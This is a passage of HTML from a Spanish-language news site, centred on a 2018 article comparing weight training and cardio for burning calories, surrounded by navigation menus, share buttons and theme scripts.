                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d313051b5b" data-td_block_id="td_uid_5_696d313051b5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d313051b5b" data-td_block_id="td_uid_5_696d313051b5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d313052f5f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d313052f5f" ><script>var block_td_uid_6_696d313052f5f = new tdBlock();
block_td_uid_6_696d313052f5f.id = "td_uid_6_696d313052f5f";
block_td_uid_6_696d313052f5f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696d313052f5f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d313052f5f_rand","tdc_css_class_style":"td_uid_6_696d313052f5f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d313052f5f.td_column_number = "3";
block_td_uid_6_696d313052f5f.block_type = "td_block_mega_menu";
block_td_uid_6_696d313052f5f.post_count = "5";
block_td_uid_6_696d313052f5f.found_posts = "14";
block_td_uid_6_696d313052f5f.header_color = "";
block_td_uid_6_696d313052f5f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d313052f5f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696d313052f5f);
</script><div id=td_uid_6_696d313052f5f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d313052f5f" data-td_block_id="td_uid_6_696d313052f5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d313052f5f" data-td_block_id="td_uid_6_696d313052f5f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Para Quemar Calorías : ¿ Pesas ó Cardio ?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-551" class="post-551 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-sport category-us byline-mary-de-la-rivera-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/sport/">Sport</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Para Quemar Calorías : ¿ Pesas ó Cardio ?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/mary-de-la-rivera-el-universo/" rel="tag">Mary de LA RIVERA/ EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-02-01T12:54:52+00:00" >February 1, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F&url=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/&amp;media=https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg&description=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F%20-%20https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg" data-caption="La Práctica Diaria de Ejercicios."><img width="696" height="469" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--696x469.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--696x469.jpg 696w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--300x202.jpg 300w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--768x517.jpg 768w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--623x420.jpg 623w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="HHH.-OK-"/></a><figcaption class="wp-caption-text">La Práctica Diaria de Ejercicios.</figcaption></figure></div>
        <p class="p1"><span class="s1"><b>= Investigación de EL UNIVERSO / The UNIVERSE</b></span></p>
<p class="p1"><span class="s1"><b>Ciudad de México.- Una de las tantas metas de ir al gimnasio, es: para ‘quemar’ calorías. (…) Ante ello, aparece la duda: sobre cuáles son los mejores ejercicios para lograrlo: ¿Cardiovasculares o Pesas?.<span class="Apple-converted-space">  </span></b></span></p>
<figure id="attachment_552" aria-describedby="caption-attachment-552" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-552" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--300x202.jpg" alt="" width="300" height="202" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--300x202.jpg 300w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--768x517.jpg 768w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--696x469.jpg 696w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--623x420.jpg 623w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-552" class="wp-caption-text">La Práctica Diaria de Ejercicios.</figcaption></figure>
<p class="p1"><span class="s1"><b>Los Expertos sostienen que son los ejercicios musculares los que resultan más eficaces, en la quema de grasa corporal. Otro de los beneficios de levantar pesas, es que el tiempo en la recuperación muscular es mayor. Lo que consumirá calorías no sólo en la práctica, sino igualmente horas después.</b></span></p>
<p class="p2"><span class="s1"><b>Los Describen:“Los entrenamientos con pesas son movimientos articulares en los que una carga ofrece resistencia para la flexión y para la extensión articular, utilizando el acortamiento y alargamiento muscular”. Con estos ejercicios se busca ganar fuerza, resistencia o volumen muscular. Aunque la definición de los músculos solo se consigue teniendo una baja cantidad de grasa corporal.</b></span></p>
<p class="p1"><span class="s1"><b>Los resultados que se obtienen tras realizar este tipo de entrenamiento pasan por la mejora en la protección de una articulación concreta. Hasta la recuperación por una lesión. Además de la pérdida de calorías y la mejora de la fuerza muscular.<span class="Apple-converted-space">  </span>Aclaran que la utilización de las pesas no significa convertirse en una persona hiperdesarrollada a nivel corporal. Un pensamiento que causa miedo en muchos.</b></span></p>
<p class="p1"><span class="s1"><b>Mientras que los ejercicios cardiovasculares recomendados para la quema de calorías pueden ser la carrera continua, series o métodos de entrenamiento interválicos (HIIT). En éste último se alterna baja con alta frecuencia cardíaca, lo que determina el nivel de esfuerzo.Ya que “no sólo importa la intensidad, sino también la duración”, comenta los expertos.</b></span></p>
<p class="p1"><span class="s1"><b>Lo Ideal para conseguir eliminar la grasa corporal, es hacer una combinación de ambos entrenamientos. Primero con el levantamiento de pesas. Y después con el cardio. De esta forma, se aprovecha la glucosa  como fuente principal de energía y, una vez esté baja, se continúa con el ejercicio cardiovascular. Realizándolo de esta manera, se produce un mayor consumo de grasa como energía.</b></span></p>
<p class="p1"><span class="s1"><b>No obstante, cada caso es particular. Por lo que si una persona no se siente capaz de continuar con el cardio tras las pesas. Igualmente puede escoger por practicarlo a la inversa. Aunque el resultado en la pérdida de calorías no será el mismo.</b></span></p>
<p class="p1"><span class="s1"><b>Además de eliminar la grasa de nuestro cuerpo, se afirma que las pesas consiguen otros resultados muy beneficiosos: para la salud. Como una posible mejora de los niveles de glucosa en personas con diabetes , reducir el dolor de la artrosis,  una corrección postural .Y, en mayor medida, una mejora visible del torso con el consiguiente aumento de la autoestima. </b></span></p>
<p class="p1"><span class="s1"><b>En Tanto, el Ejercicio cardiovascular mejora el sistema vascular y por consiguiente, el estado del corazón. Así como del nivel de resistencia en los tendones, la circulación sanguínea, la capacidad pulmonar y la eliminación de toxinas: por el sudor.</b></span></p>
<p class="p1"><span class="s1"><b>La -práctica de salir a correr- resulta ser una excelente alternativa. También el caminar. Ante situaciones de estrés, gracias a la liberación de endorfinas. No obstante, se destaca como principal beneficio para la quema de calorías “la elección por el cuerpo del abastecimiento energético de los ácidos grasos. Ya que, después de un tiempo en la duración de la actividad, el cuerpo elegirá el consumo de grasa como energía, en depreciación del uso de glucosa”.</b></span></p>
<p class="p1"><span class="s1"><b>Pero, la mejor opción es la que usted escoja. Ya que la mejor prueba de que los ejercicios funcionen es como se ve su cuerpo y como se siente en su vida diaria. Además, los resultados en el cuidado de su cuerpo serán producto de su esfuerzo y de la<span class="Apple-converted-space">  </span>constancia en sus prácticas de ejercicios. Le deseamos suerte. Porque usted puede quemar todas las calorías que obstruyan la belleza de su cuerpo y  salud. Adelante y ponga lo mas valioso de usted: sus acciones. </b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F&url=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/&amp;media=https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg&description=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Para+Quemar+Calor%C3%ADas+%3A+%C2%BF+Pesas+%C3%B3+Cardio+%3F%20-%20https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" data-text="Para Quemar Calorías : ¿ Pesas ó Cardio ?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/habla-trump-a-eu-solo-espejismos-democratas/">Habla TRUMP a EU, Sólo Espejismos: Demócratas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/xico-el-esquirol-que-usa-la-camiseta-del-pan/">XICO, El &#8220;Esquirol&#8221; Que Usa la &#8216;Camiseta Del PAN&#8217;</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/mary-de-la-rivera-el-universo/" rel="tag">Mary de LA RIVERA/ EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/mary-de-la-rivera-el-universo/&quot; rel=&quot;tag&quot;&gt;Mary de LA RIVERA/ EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2018-02-01T12:54:52+00:00"><meta itemprop="dateModified" content="2018-02-01T12:54:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="539"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696d313055793_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696d313055793" ><script>var block_td_uid_9_696d313055793 = new tdBlock();
block_td_uid_9_696d313055793.id = "td_uid_9_696d313055793";
block_td_uid_9_696d313055793.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696d313055793_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d313055793_rand","tdc_css_class_style":"td_uid_9_696d313055793_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":551,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_696d313055793.td_column_number = "3";
block_td_uid_9_696d313055793.block_type = "td_block_related_posts";
block_td_uid_9_696d313055793.post_count = "6";
block_td_uid_9_696d313055793.found_posts = "2353";
block_td_uid_9_696d313055793.header_color = "";
block_td_uid_9_696d313055793.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d313055793.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_696d313055793);
